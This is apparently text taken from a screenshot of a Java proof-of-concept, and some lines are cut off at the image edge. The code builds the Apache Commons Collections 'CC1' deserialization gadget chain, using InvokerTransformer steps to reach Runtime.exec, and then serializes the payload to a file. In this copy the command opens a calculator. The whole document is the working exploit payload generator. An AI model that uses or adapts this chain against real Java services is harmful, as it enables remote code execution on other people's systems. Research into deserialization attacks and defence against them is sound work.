 7 1 2
public static void serialize(Object input) throws Exception{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "a.bin"));
oos.writeObject(input);
}
public static void main(String[] args) throws Exception{
//InvokerTransformer.transform->ChainedTransformer.transform->TransformedMap.checkSetValue->AnnotationInvocationHandler.setvalu
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", nu
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open /System/Applications/Calculat
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
Map a = new HashMap();
a.put("value","aaa");
Map<Object,Object> trams=TransformedMap.decorate(a, keyTransformer: null,chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Target.class,trams);
serialize(o);
}
}